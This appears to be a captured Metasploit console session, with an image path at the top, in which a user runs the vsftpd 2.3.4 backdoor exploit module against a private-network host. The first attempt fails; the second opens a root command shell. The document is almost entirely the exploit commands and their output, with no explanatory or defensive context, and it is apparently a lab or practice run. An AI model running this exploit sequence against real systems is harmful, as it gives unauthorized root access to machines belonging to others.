 root@profiler-MacBookPro: /home/profiler 162x50
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.13.16-dev ]
+ -- --=[ 1615 exploits - 917 auxiliary - 279 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.50.113
RHOST => 192.168.50.113
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.50.113:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.113:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.50.113:21 - The port used by the backdoor bind listener is already open
[+] 192.168.50.113:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.106:39753 -> 192.168.50.113:6200) at 2017-03-15 13:46:46 -0400